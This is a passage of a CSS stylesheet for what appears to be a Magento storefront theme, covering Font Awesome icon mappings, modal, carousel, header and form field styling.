.fa-buysellads:before {
  content: "\f20d";
}
.fa-connectdevelop:before {
  content: "\f20e";
}
.fa-dashcube:before {
  content: "\f210";
}
.fa-forumbee:before {
  content: "\f211";
}
.fa-leanpub:before {
  content: "\f212";
}
.fa-sellsy:before {
  content: "\f213";
}
.fa-shirtsinbulk:before {
  content: "\f214";
}
.fa-simplybuilt:before {
  content: "\f215";
}
.fa-skyatlas:before {
  content: "\f216";
}
.fa-cart-plus:before {
  content: "\f217";
}
.fa-cart-arrow-down:before {
  content: "\f218";
}
.fa-diamond:before {
  content: "\f219";
}
.fa-ship:before {
  content: "\f21a";
}
.fa-user-secret:before {
  content: "\f21b";
}
.fa-motorcycle:before {
  content: "\f21c";
}
.fa-street-view:before {
  content: "\f21d";
}
.fa-heartbeat:before {
  content: "\f21e";
}
.fa-venus:before {
  content: "\f221";
}
.fa-mars:before {
  content: "\f222";
}
.fa-mercury:before {
  content: "\f223";
}
.fa-intersex:before,
.fa-transgender:before {
  content: "\f224";
}
.fa-transgender-alt:before {
  content: "\f225";
}
.fa-venus-double:before {
  content: "\f226";
}
.fa-mars-double:before {
  content: "\f227";
}
.fa-venus-mars:before {
  content: "\f228";
}
.fa-mars-stroke:before {
  content: "\f229";
}
.fa-mars-stroke-v:before {
  content: "\f22a";
}
.fa-mars-stroke-h:before {
  content: "\f22b";
}
.fa-neuter:before {
  content: "\f22c";
}
.fa-genderless:before {
  content: "\f22d";
}
.fa-facebook-official:before {
  content: "\f230";
}
.fa-pinterest-p:before {
  content: "\f231";
}
.fa-whatsapp:before {
  content: "\f232";
}
.fa-server:before {
  content: "\f233";
}
.fa-user-plus:before {
  content: "\f234";
}
.fa-user-times:before {
  content: "\f235";
}
.fa-hotel:before,
.fa-bed:before {
  content: "\f236";
}
.fa-viacoin:before {
  content: "\f237";
}
.fa-train:before {
  content: "\f238";
}
.fa-subway:before {
  content: "\f239";
}
.fa-medium:before {
  content: "\f23a";
}
.fa-yc:before,
.fa-y-combinator:before {
  content: "\f23b";
}
.fa-optin-monster:before {
  content: "\f23c";
}
.fa-opencart:before {
  content: "\f23d";
}
.fa-expeditedssl:before {
  content: "\f23e";
}
.fa-battery-4:before,
.fa-battery:before,
.fa-battery-full:before {
  content: "\f240";
}
.fa-battery-3:before,
.fa-battery-three-quarters:before {
  content: "\f241";
}
.fa-battery-2:before,
.fa-battery-half:before {
  content: "\f242";
}
.fa-battery-1:before,
.fa-battery-quarter:before {
  content: "\f243";
}
.fa-battery-0:before,
.fa-battery-empty:before {
  content: "\f244";
}
.fa-mouse-pointer:before {
  content: "\f245";
}
.fa-i-cursor:before {
  content: "\f246";
}
.fa-object-group:before {
  content: "\f247";
}
.fa-object-ungroup:before {
  content: "\f248";
}
.fa-sticky-note:before {
  content: "\f249";
}
.fa-sticky-note-o:before {
  content: "\f24a";
}
.fa-cc-jcb:before {
  content: "\f24b";
}
.fa-cc-diners-club:before {
  content: "\f24c";
}
.fa-clone:before {
  content: "\f24d";
}
.fa-balance-scale:before {
  content: "\f24e";
}
.fa-hourglass-o:before {
  content: "\f250";
}
.fa-hourglass-1:before,
.fa-hourglass-start:before {
  content: "\f251";
}
.fa-hourglass-2:before,
.fa-hourglass-half:before {
  content: "\f252";
}
.fa-hourglass-3:before,
.fa-hourglass-end:before {
  content: "\f253";
}
.fa-hourglass:before {
  content: "\f254";
}
.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
  content: "\f255";
}
.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
  content: "\f256";
}
.fa-hand-scissors-o:before {
  content: "\f257";
}
.fa-hand-lizard-o:before {
  content: "\f258";
}
.fa-hand-spock-o:before {
  content: "\f259";
}
.fa-hand-pointer-o:before {
  content: "\f25a";
}
.fa-hand-peace-o:before {
  content: "\f25b";
}
.fa-trademark:before {
  content: "\f25c";
}
.fa-registered:before {
  content: "\f25d";
}
.fa-creative-commons:before {
  content: "\f25e";
}
.fa-gg:before {
  content: "\f260";
}
.fa-gg-circle:before {
  content: "\f261";
}
.fa-tripadvisor:before {
  content: "\f262";
}
.fa-odnoklassniki:before {
  content: "\f263";
}
.fa-odnoklassniki-square:before {
  content: "\f264";
}
.fa-get-pocket:before {
  content: "\f265";
}
.fa-wikipedia-w:before {
  content: "\f266";
}
.fa-safari:before {
  content: "\f267";
}
.fa-chrome:before {
  content: "\f268";
}
.fa-firefox:before {
  content: "\f269";
}
.fa-opera:before {
  content: "\f26a";
}
.fa-internet-explorer:before {
  content: "\f26b";
}
.fa-tv:before,
.fa-television:before {
  content: "\f26c";
}
.fa-contao:before {
  content: "\f26d";
}
.fa-500px:before {
  content: "\f26e";
}
.fa-amazon:before {
  content: "\f270";
}
.fa-calendar-plus-o:before {
  content: "\f271";
}
.fa-calendar-minus-o:before {
  content: "\f272";
}
.fa-calendar-times-o:before {
  content: "\f273";
}
.fa-calendar-check-o:before {
  content: "\f274";
}
.fa-industry:before {
  content: "\f275";
}
.fa-map-pin:before {
  content: "\f276";
}
.fa-map-signs:before {
  content: "\f277";
}
.fa-map-o:before {
  content: "\f278";
}
.fa-map:before {
  content: "\f279";
}
.fa-commenting:before {
  content: "\f27a";
}
.fa-commenting-o:before {
  content: "\f27b";
}
.fa-houzz:before {
  content: "\f27c";
}
.fa-vimeo:before {
  content: "\f27d";
}
.fa-black-tie:before {
  content: "\f27e";
}
.fa-fonticons:before {
  content: "\f280";
}
.fa-reddit-alien:before {
  content: "\f281";
}
.fa-edge:before {
  content: "\f282";
}
.fa-credit-card-alt:before {
  content: "\f283";
}
.fa-codiepie:before {
  content: "\f284";
}
.fa-modx:before {
  content: "\f285";
}
.fa-fort-awesome:before {
  content: "\f286";
}
.fa-usb:before {
  content: "\f287";
}
.fa-product-hunt:before {
  content: "\f288";
}
.fa-mixcloud:before {
  content: "\f289";
}
.fa-scribd:before {
  content: "\f28a";
}
.fa-pause-circle:before {
  content: "\f28b";
}
.fa-pause-circle-o:before {
  content: "\f28c";
}
.fa-stop-circle:before {
  content: "\f28d";
}
.fa-stop-circle-o:before {
  content: "\f28e";
}
.fa-shopping-bag:before {
  content: "\f290";
}
.fa-shopping-basket:before {
  content: "\f291";
}
.fa-hashtag:before {
  content: "\f292";
}
.fa-bluetooth:before {
  content: "\f293";
}
.fa-bluetooth-b:before {
  content: "\f294";
}
.fa-percent:before {
  content: "\f295";
}
.fa-gitlab:before {
  content: "\f296";
}
.fa-wpbeginner:before {
  content: "\f297";
}
.fa-wpforms:before {
  content: "\f298";
}
.fa-envira:before {
  content: "\f299";
}
.fa-universal-access:before {
  content: "\f29a";
}
.fa-wheelchair-alt:before {
  content: "\f29b";
}
.fa-question-circle-o:before {
  content: "\f29c";
}
.fa-blind:before {
  content: "\f29d";
}
.fa-audio-description:before {
  content: "\f29e";
}
.fa-volume-control-phone:before {
  content: "\f2a0";
}
.fa-braille:before {
  content: "\f2a1";
}
.fa-assistive-listening-systems:before {
  content: "\f2a2";
}
.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
  content: "\f2a3";
}
.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
  content: "\f2a4";
}
.fa-glide:before {
  content: "\f2a5";
}
.fa-glide-g:before {
  content: "\f2a6";
}
.fa-signing:before,
.fa-sign-language:before {
  content: "\f2a7";
}
.fa-low-vision:before {
  content: "\f2a8";
}
.fa-viadeo:before {
  content: "\f2a9";
}
.fa-viadeo-square:before {
  content: "\f2aa";
}
.fa-snapchat:before {
  content: "\f2ab";
}
.fa-snapchat-ghost:before {
  content: "\f2ac";
}
.fa-snapchat-square:before {
  content: "\f2ad";
}
.fa-pied-piper:before {
  content: "\f2ae";
}
.fa-first-order:before {
  content: "\f2b0";
}
.fa-yoast:before {
  content: "\f2b1";
}
.fa-themeisle:before {
  content: "\f2b2";
}
.fa-google-plus-circle:before,
.fa-google-plus-official:before {
  content: "\f2b3";
}
.fa-fa:before,
.fa-font-awesome:before {
  content: "\f2b4";
}
.fa-handshake-o:before {
  content: "\f2b5";
}
.fa-envelope-open:before {
  content: "\f2b6";
}
.fa-envelope-open-o:before {
  content: "\f2b7";
}
.fa-linode:before {
  content: "\f2b8";
}
.fa-address-book:before {
  content: "\f2b9";
}
.fa-address-book-o:before {
  content: "\f2ba";
}
.fa-vcard:before,
.fa-address-card:before {
  content: "\f2bb";
}
.fa-vcard-o:before,
.fa-address-card-o:before {
  content: "\f2bc";
}
.fa-user-circle:before {
  content: "\f2bd";
}
.fa-user-circle-o:before {
  content: "\f2be";
}
.fa-user-o:before {
  content: "\f2c0";
}
.fa-id-badge:before {
  content: "\f2c1";
}
.fa-drivers-license:before,
.fa-id-card:before {
  content: "\f2c2";
}
.fa-drivers-license-o:before,
.fa-id-card-o:before {
  content: "\f2c3";
}
.fa-quora:before {
  content: "\f2c4";
}
.fa-free-code-camp:before {
  content: "\f2c5";
}
.fa-telegram:before {
  content: "\f2c6";
}
.fa-thermometer-4:before,
.fa-thermometer:before,
.fa-thermometer-full:before {
  content: "\f2c7";
}
.fa-thermometer-3:before,
.fa-thermometer-three-quarters:before {
  content: "\f2c8";
}
.fa-thermometer-2:before,
.fa-thermometer-half:before {
  content: "\f2c9";
}
.fa-thermometer-1:before,
.fa-thermometer-quarter:before {
  content: "\f2ca";
}
.fa-thermometer-0:before,
.fa-thermometer-empty:before {
  content: "\f2cb";
}
.fa-shower:before {
  content: "\f2cc";
}
.fa-bathtub:before,
.fa-s15:before,
.fa-bath:before {
  content: "\f2cd";
}
.fa-podcast:before {
  content: "\f2ce";
}
.fa-window-maximize:before {
  content: "\f2d0";
}
.fa-window-minimize:before {
  content: "\f2d1";
}
.fa-window-restore:before {
  content: "\f2d2";
}
.fa-times-rectangle:before,
.fa-window-close:before {
  content: "\f2d3";
}
.fa-times-rectangle-o:before,
.fa-window-close-o:before {
  content: "\f2d4";
}
.fa-bandcamp:before {
  content: "\f2d5";
}
.fa-grav:before {
  content: "\f2d6";
}
.fa-etsy:before {
  content: "\f2d7";
}
.fa-imdb:before {
  content: "\f2d8";
}
.fa-ravelry:before {
  content: "\f2d9";
}
.fa-eercast:before {
  content: "\f2da";
}
.fa-microchip:before {
  content: "\f2db";
}
.fa-snowflake-o:before {
  content: "\f2dc";
}
.fa-superpowers:before {
  content: "\f2dd";
}
.fa-wpexplorer:before {
  content: "\f2de";
}
.fa-meetup:before {
  content: "\f2e0";
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}
.d-none {
  display: none;
}
.text-center {
  text-align: center;
}
.text-right {
  text-align: right;
}
.bg-dark {
  background: #000000;
  color: #ffffff;
}
.bg-dark h1,
.bg-dark h2,
.bg-dark h3,
.bg-dark h4,
.bg-dark h5,
.bg-dark h6 {
  color: #ffffff;
}
.bg-light {
  background: #f5f5f5;
  color: #000000;
}
.bg-primary {
  background: #dc831a;
  color: #ffffff;
}
.bg-primary.intro-products {
  background: none;
}
.bg-primary.intro-products .block-content {
  background: #dc831a;
}
.bg-primary.intro-products .owl-carousel .owl-dots .owl-dot:hover,
.bg-primary.intro-products .owl-carousel .owl-dots .owl-dot.active {
  background-color: #292929;
}
.bg-white {
  background: #ffffff;
  color: #000000;
}
.color-primary {
  color: #dc831a;
}
.color-primary.a:hover,
.color-primary a:hover {
  color: #292929;
}
.color-white {
  color: #ffffff;
}
@media (max-width: 767px) {
  .hidden-mobile,
  .hidden-mobile.action {
    display: none;
  }
}
.big {
  font-size: 121.42%;
}
.page-main > .page.messages .messages {
  position: fixed;
  z-index: 9999;
  top: 0;
  right: 0;
  left: 0;
  text-align: center;
}
.page-main > .page.messages .messages .message {
  padding: 12px 16px;
  margin-bottom: 0;
  border: none;
  border-radius: 4px;
}
.page-main > .page.messages .messages .message > div {
  position: relative;
  display: inline-block;
}
.page-main > .page.messages .messages .message > div:before {
  top: 8px;
  left: -24px;
}
@media (min-width: 480px) {
  .page-main > .page.messages .messages .message > div:before {
    top: 10px;
    left: -35px;
  }
}
@media (max-width: 479px) {
  .page-main > .page.messages .messages .message {
    font-size: 1rem;
  }
}
.page-main > .page.messages .messages .message:not(.notice):not(.info) {
  position: relative;
  cursor: pointer;
  padding-bottom: 20px;
}
.page-main > .page.messages .messages .message:not(.notice):not(.info) > div:after {
  content: 'Торкніться, щоб закрити';
  position: absolute;
  bottom: -15px;
  right: 0;
  left: 0;
  font-size: 10px;
  line-height: 1;
  color: #292929;
  text-align: center;
  text-transform: uppercase;
}
.page-main > .columns .column.main > .message {
  padding: 12px 16px 12px 40px;
  margin-bottom: 0;
  border: none;
  border-radius: 4px;
}
.message-info,
.message-notice,
.message.notice,
.message.info {
  color: #0088d2;
  background-color: #e5f3fa;
  border: none;
}
.message-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
}
.message-error {
  color: #ff5555;
  background-color: #ffeeee;
}
.message-success {
  color: #3bb141;
  background-color: #ebf7ec;
}
html.rtl .page-main > .page.messages .messages .message > div:before {
  left: auto;
  right: -24px;
}
@media (min-width: 480px) {
  html.rtl .page-main > .page.messages .messages .message > div:before {
    right: -35px;
  }
}
html.rtl .page-main > .columns .column.main > .message {
  padding-right: 40px;
  padding-left: 16px;
}
.owl-carousel .owl-stage {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: center;
}
.owl-carousel div.owl-nav {
  position: absolute;
  top: -48px;
  right: 20px;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  align-items: center;
  justify-content: center;
}
.owl-carousel div.owl-nav button.owl-prev,
.owl-carousel div.owl-nav button.owl-next,
.owl-carousel div.owl-nav .cart.table-wrapper .actions-toolbar > .action.owl-prev,
.owl-carousel div.owl-nav .cart.table-wrapper .actions-toolbar > .action.owl-next,
.owl-carousel div.owl-nav .action-gift.owl-prev,
.owl-carousel div.owl-nav .action-gift.owl-next {
  font-size: 20px;
  line-height: 30px;
  width: 30px;
  transition: .3s all ease;
}
.owl-carousel div.owl-nav button.owl-prev:hover,
.owl-carousel div.owl-nav button.owl-next:hover,
.owl-carousel div.owl-nav .cart.table-wrapper .actions-toolbar > .action.owl-prev:hover,
.owl-carousel div.owl-nav .cart.table-wrapper .actions-toolbar > .action.owl-next:hover,
.owl-carousel div.owl-nav .action-gift.owl-prev:hover,
.owl-carousel div.owl-nav .action-gift.owl-next:hover {
  transform: scale(1.4);
}
.owl-carousel div.owl-nav button.owl-prev:before,
.owl-carousel div.owl-nav .cart.table-wrapper .actions-toolbar > .action.owl-prev:before,
.owl-carousel div.owl-nav .action-gift.owl-prev:before {
  content: "\e90d";
  display: inline-block;
  font-family: 'theme-icons';
  font-weight: 400;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}
.owl-carousel div.owl-nav button.owl-next:before,
.owl-carousel div.owl-nav .cart.table-wrapper .actions-toolbar > .action.owl-next:before,
.owl-carousel div.owl-nav .action-gift.owl-next:before {
  content: "\e90e";
  display: inline-block;
  font-family: 'theme-icons';
  font-weight: 400;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}
.owl-carousel div.owl-nav button.owl-prev + button.owl-next,
.owl-carousel div.owl-nav .cart.table-wrapper .actions-toolbar > .action.owl-prev + .cart.table-wrapper .actions-toolbar > .action.owl-next,
.owl-carousel div.owl-nav .action-gift.owl-prev + .action-gift.owl-next {
  margin-right: 0;
  margin-left: 10px;
}
.owl-carousel .owl-dots {
  width: 100%;
  padding: 5px 20px;
  text-align: center;
  box-sizing: border-box;
  line-height: 0;
}
.owl-carousel .owl-dots button.owl-dot,
.owl-carousel .owl-dots .cart.table-wrapper .actions-toolbar > .action.owl-dot,
.owl-carousel .owl-dots .action-gift.owl-dot {
  display: inline-block;
  width: 11px;
  height: 11px;
  border-radius: 50%;
  background: #eaeaea;
  transition: .3s all ease;
}
.owl-carousel .owl-dots button.owl-dot:hover,
.owl-carousel .owl-dots button.owl-dot.active,
.owl-carousel .owl-dots .cart.table-wrapper .actions-toolbar > .action.owl-dot:hover,
.owl-carousel .owl-dots .cart.table-wrapper .actions-toolbar > .action.owl-dot.active,
.owl-carousel .owl-dots .action-gift.owl-dot:hover,
.owl-carousel .owl-dots .action-gift.owl-dot.active {
  background: #292929;
  box-shadow: 0 0 0 4px #eaeaea;
}
.owl-carousel .owl-dots button.owl-dot + button.owl-dot,
.owl-carousel .owl-dots .cart.table-wrapper .actions-toolbar > .action.owl-dot + .cart.table-wrapper .actions-toolbar > .action.owl-dot,
.owl-carousel .owl-dots .action-gift.owl-dot + .action-gift.owl-dot {
  margin-left: 20px;
}
html.rtl .owl-carousel .owl-nav {
  right: auto;
  left: 15px;
}
html.rtl .owl-carousel .owl-nav button.owl-prev + button.owl-next,
html.rtl .owl-carousel .owl-nav .cart.table-wrapper .actions-toolbar > .action.owl-prev + .cart.table-wrapper .actions-toolbar > .action.owl-next,
html.rtl .owl-carousel .owl-nav .action-gift.owl-prev + .action-gift.owl-next {
  margin-right: 10px;
  margin-left: 0;
}
html.rtl .owl-carousel .owl-dots button.owl-dot + button.owl-dot,
html.rtl .owl-carousel .owl-dots .cart.table-wrapper .actions-toolbar > .action.owl-dot + .cart.table-wrapper .actions-toolbar > .action.owl-dot,
html.rtl .owl-carousel .owl-dots .action-gift.owl-dot + .action-gift.owl-dot {
  margin-left: 0;
  margin-right: 15px;
}
/*
* @subsection   Smart Header Mobile
*
* @description  Declare styles of header elements in mobile and desktop mode
*/
@media (max-width: 1023px) {
  .sm-header_customer-menu-toggle {
    display: inline-block;
    position: relative;
    text-align: center;
    cursor: pointer;
    width: 56px;
    height: 56px;
    background: none;
    border: none;
    border-radius: 0;
    color: #ffffff;
    font-weight: 400;
  }
  .sm-header_customer-menu-toggle:before,
  .sm-header_customer-menu-toggle:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 56px;
    height: 56px;
    font-family: 'theme-icons';
    color: #ffffff;
    font-size: 28px;
    line-height: 56px;
    transition: .3s ease;
  }
  .sm-header_customer-menu-toggle:before {
    content: "\e91e";
    opacity: 1;
    visibility: visible;
    transform: rotate(0deg) scale(1);
  }
  .sm-header_customer-menu-toggle:after {
    content: "\e909";
    opacity: 0;
    visibility: hidden;
    transform: rotate(-90deg) scale(0);
  }
  .sm-header_customer-menu-toggle.open:before {
    opacity: 0;
    visibility: hidden;
    transform: rotate(90deg) scale(0);
  }
  .sm-header_customer-menu-toggle.open:after {
    opacity: 1;
    visibility: visible;
    transform: rotate(0deg) scale(1);
  }
  .sm-header_customer-menu-toggle:after {
    font-size: 24px;
  }
  .sm-header_customer-menu-toggle:hover {
    color: #292929;
  }
  .sm-header_customer-menu-toggle:hover,
  .sm-header_customer-menu-toggle:focus,
  .sm-header_customer-menu-toggle:active {
    background: none;
    border: none;
  }
  .sm-header_customer-menu-container .mage-dropdown-dialog {
    color: #292929;
  }
  .sm-header_customer-menu-container .mage-dropdown-dialog .ui-dialog-buttonpane {
    display: none;
  }
  .sm-header_customer-menu-container .mage-dropdown-dialog .links li {
    display: block;
  }
  .sm-header_customer-menu-container .mage-dropdown-dialog .links li > span {
    display: block;
  }
  .sm-header_customer-menu-container .mage-dropdown-dialog .links li .counter {
    display: inline;
  }
  .sm-header_customer-menu-container .mage-dropdown-dialog .links li .customer-name {
    display: none;
  }
  .sm-header_customer-menu-container .mage-dropdown-dialog .links a {
    display: inline-block;
    font-size: 14px;
    line-height: 1.5;
  }
  .sm-header_customer-menu {
    display: none;
  }
}
.sm-header-nav-wrap {
  padding: 5px 15px;
}
.navigation .level0 > .level-top {
  letter-spacing: 0.06em;
}
@media (max-width: 767px) {
  .navigation .level0 > .level1 {
    font-weight: 400;
  }
  .navigation .level0:first-child {
    border-top: none;
  }
  .navigation .submenu:not(:first-child) > li > a {
    padding-left: 30px;
  }
  html.rtl .navigation .submenu:not(:first-child) > li > a {
    padding-left: 0;
    padding-right: 30px;
  }
}
body._has-modal {
  height: 100%;
  overflow: hidden;
  width: 100%;
}
body._has-modal-custom .modal-custom-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  background: rgba(0, 0, 0, 0.3);
  z-index: 999;
}
.modal-custom .action-close,
.modal-popup .action-close,
.modal-slide .action-close {
  position: absolute;
  width: 35px;
  height: 35px;
  padding: 0;
  border-radius: 50%;
  color: #ffffff;
  background-color: #dc831a;
}
.modal-custom .action-close:before,
.modal-popup .action-close:before,
.modal-slide .action-close:before {
  content: "\e909";
  display: inline-block;
  font-family: 'theme-icons';
  font-weight: 400;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}
.modal-custom .action-close:before,
.modal-popup .action-close:before,
.modal-slide .action-close:before {
  color: inherit;
  font-size: 21px;
  line-height: 35px;
  transition: .3s ease;
}
.modal-custom .action-close:focus,
.modal-popup .action-close:focus,
.modal-slide .action-close:focus,
.modal-custom .action-close:active,
.modal-popup .action-close:active,
.modal-slide .action-close:active {
  color: #ffffff;
  background-color: #dc831a;
}
.modal-custom .action-close:hover,
.modal-popup .action-close:hover,
.modal-slide .action-close:hover {
  color: #ffffff;
  background-color: #292929;
}
.modal-custom .action-close:hover:before,
.modal-popup .action-close:hover:before,
.modal-slide .action-close:hover:before {
  color: inherit;
}
.modal-custom .action-close > span,
.modal-popup .action-close > span,
.modal-slide .action-close > span {
  display: none;
}
.modal-custom .action-close,
.modal-popup .action-close {
  right: -10px;
  top: -10px;
}
.modal-slide .action-close {
  right: 5px;
  top: 5px;
}
.modals-overlay {
  z-index: 800;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
}
.modal-slide,
.modal-popup {
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  visibility: hidden;
  pointer-events: none;
}
.modal-slide._show,
.modal-popup._show {
  pointer-events: auto;
  visibility: visible;
  background: rgba(41, 41, 41, 0.8);
}
.modal-slide._show .modal-inner-wrap,
.modal-popup._show .modal-inner-wrap {
  position: relative;
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-slide .modal-inner-wrap,
.modal-popup .modal-inner-wrap {
  padding: 15px;
  background-color: #ffffff;
  color: #292929;
  box-shadow: false;
  opacity: 1;
}
.modal-slide .modal-inner-wrap input,
.modal-popup .modal-inner-wrap input {
  background-color: #ffffff;
  color: #292929;
  border-color: #292929;
}
.modal-slide .modal-inner-wrap input::-moz-placeholder,
.modal-popup .modal-inner-wrap input::-moz-placeholder {
  color: #292929;
  opacity: 1;
}
.modal-slide .modal-inner-wrap input::-webkit-input-placeholder,
.modal-popup .modal-inner-wrap input::-webkit-input-placeholder {
  color: #292929;
  opacity: 1;
}
.modal-slide .modal-inner-wrap input:-ms-input-placeholder,
.modal-popup .modal-inner-wrap input:-ms-input-placeholder {
  color: #292929;
  opacity: 1;
}
.modal-slide {
  left: auto;
  z-index: 1000;
}
.modal-slide._show .modal-inner-wrap {
  transform: translateX(0);
}
.modal-slide .modal-inner-wrap {
  height: 100%;
  overflow-y: auto;
  position: static;
  transform: translateX(100%);
  transition: 0.3s ease-in-out;
  width: 270px;
}
.modal-slide._inner-scroll .modal-inner-wrap {
  overflow-y: visible;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.modal-slide._inner-scroll .modal-header,
.modal-slide._inner-scroll .modal-footer {
  flex-grow: 0;
  flex-shrink: 1;
}
.modal-slide._inner-scroll .modal-content {
  overflow-y: auto;
}
.modal-slide._inner-scroll .modal-footer {
  margin-top: auto;
}
.modal-slide .modal-header,
.modal-slide .modal-content,
.modal-slide .modal-footer {
  padding: 0 8px 8px;
}
.modal-slide .modal-header {
  padding-bottom: 10px;
  padding-top: 10px;
}
.modal-popup {
  left: 0;
  display: block;
  overflow-y: auto;
  z-index: 1000;
}
.modal-popup._show .modal-inner-wrap {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
.modal-popup .modal-inner-wrap {
  box-sizing: border-box;
  height: auto;
  left: 0;
  margin: 10vh auto;
  position: absolute;
  right: 0;
  transform: translateY(-200%);
  transition: .3s ease;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  width: 84%;
}
@media (min-width: 1024px) {
  .modal-popup .modal-inner-wrap {
    width: 75%;
  }
}
.modal-popup._inner-scroll {
  overflow-y: visible;
}
.ie10 .modal-popup._inner-scroll,
.ie9 .modal-popup._inner-scroll {
  overflow-y: auto;
}
.modal-popup._inner-scroll .modal-inner-wrap {
  max-height: 90%;
}
.ie10 .modal-popup._inner-scroll .modal-inner-wrap,
.ie9 .modal-popup._inner-scroll .modal-inner-wrap {
  max-height: none;
}
.modal-popup._inner-scroll .modal-content {
  overflow-y: auto;
}
.modal-popup .modal-header,
.modal-popup .modal-content,
.modal-popup .modal-footer {
  padding-left: 5px;
  padding-right: 5px;
}
@media (min-width: 480px) {
  .modal-popup .modal-header,
  .modal-popup .modal-content,
  .modal-popup .modal-footer {
    padding-left: 16px;
    padding-right: 16px;
  }
}
.modal-popup .modal-header,
.modal-popup .modal-footer {
  flex-grow: 0;
  flex-shrink: 1;
}
.modal-popup .modal-header {
  padding-bottom: 16px;
  padding-top: 16px;
}
.modal-popup .modal-title {
  padding-bottom: 8px;
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 16px;
}
.modal-popup .modal-footer {
  margin-top: auto;
  padding-bottom: 16px;
  padding-top: 16px;
}
.modal-popup .modal-footer-actions {
  text-align: right;
}
.modal-popup.confirm .modal-inner-wrap {
  width: 95%;
}
@media (max-width: 702px) {
  .modal-popup.confirm .modal-inner-wrap {
    left: 5vw;
    max-width: 90vw;
    margin-left: 0;
  }
}
.modal-popup.confirm .modal-footer {
  text-align: right;
}
.modal-popup._image-box .modal-inner-wrap {
  margin: 5rem auto;
  max-width: 78rem;
  position: static;
}
.modal-popup._image-box .thumbnail-preview {
  padding-bottom: 32px;
  text-align: center;
}
.modal-popup._image-box .thumbnail-preview .thumbnail-preview-image-block {
  border: 1px solid #ebebeb;
  margin: 0 auto 16px;
  max-width: 86rem;
  padding: 16px;
}
.modal-popup._image-box .thumbnail-preview .thumbnail-preview-image {
  max-height: 54rem;
}
@media print {
  .modal-popup {
    display: none !important;
    visibility: hidden !important;
    opacity: 0 !important;
  }
}
.field {
  position: relative;
  padding: 8px 0;
}
.field.additional,
.field.choice {
  margin-bottom: 0;
}
.field.note {
  margin-bottom: 16px;
}
.field.custom-label {
  padding: 8px 0;
  transition: .3s ease;
}
.field.custom-label .label {
  position: absolute;
  z-index: 2;
  top: 19px;
  left: 20px;
  float: none;
  padding: 0;
  text-align: left;
  pointer-events: none;
  transition: .3s ease;
  transform-origin: 0 0;
  width: auto;
}
.field.custom-label.focus .label {
  top: 6px;
  transform: scale(0.7);
  opacity: 0;
}
.field .checkbox {
  margin: .75rem .5rem 0 0;
}
.field .field-tooltip-action {
  outline: none !important;
}
.field.required div.mage-error {
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  padding-left: 0;
  margin-top: 3px;
  font-size: 12px;
  line-height: 1;
}
.field.required .control {
  position: relative;
}
.field.required .control._with-tooltip input.input-text + div.mage-error {
  top: auto;
  bottom: 24px;
}
.field.required .control .field-tooltip.toggle {
  top: -25px;
}
.field.required input.input-text {
  transition: .3s ease;
}
.fieldset .actions-toolbar {
  padding-top: 16px;
}
.fieldset > .legend {
  margin-bottom: 15px;
}
.fieldset > .field,
.fieldset > .fields > .field {
  margin-bottom: 12px;
}
.field.required > .label:not(.admin__field-label):after,
.field._required > .label:not(.admin__field-label):after,
.fieldset > .field.required > .label:not(.admin__field-label):after,
.fieldset > .fields > .field.required > .label:not(.admin__field-label):after {
  color: #ff5555;
  content: "*";
  font-size: 12px;
  margin: 0 0 0 5px;
}
.legend + br,
legend + br {
  display: none;
}
.input-text,
input[type="text"],
input[type="email"],
input[type="password"],
input[type="number"],
select,
textarea {
  transition: 0.2s all ease;
}
.mobile select,
.tablet select {
  width: auto;
}
input[type="number"] {
  padding-right: 5px;
}
select {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  appearance: none;
  text-indent: .01em;
  text-overflow: '';
}
select::-ms-expand {
  display: none;
}
select[multiple="multiple"] {
  padding: 0;
  min-height: 0;
}
textarea {
  max-width: 100%;
  max-height: 500px;
}
p.required {
  color: #ff5555;
}
.form-inline {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.form-inline .control input,
.form-inline .control select,
.form-inline .control textarea {
  width: auto;
}
.radio,
input[type="checkbox"],
input[type="radio"] {
  display: inline-block;
  width: auto;
}
.field.choice {
  position: relative;
}
.field.choice > input[type=checkbox],
.field.choice > input[type=radio] {
  position: absolute;
  z-index: -1;
  opacity: 0;
}
.field.choice > input[type=checkbox] + .label:before,
.field.choice > input[type=radio] + .label:before {
  display: inline-block;
  font-size: 16px;
  line-height: 1rem;
  width: 18px;
  height: 18px;
  font-style: normal;
  vertical-align: sub;
  color: #dc831a;
  text-align: center;
  padding-right: 3px;
}
.field.choice > input[type=checkbox] + .label span,
.field.choice > input[type=radio] + .label span {
  display: inline-block;
}
.field.choice > input[type=checkbox] + .label:before {
  content: "\e903";
  display: inline-block;
  font-family: 'theme-icons';
  text-rendering: auto;
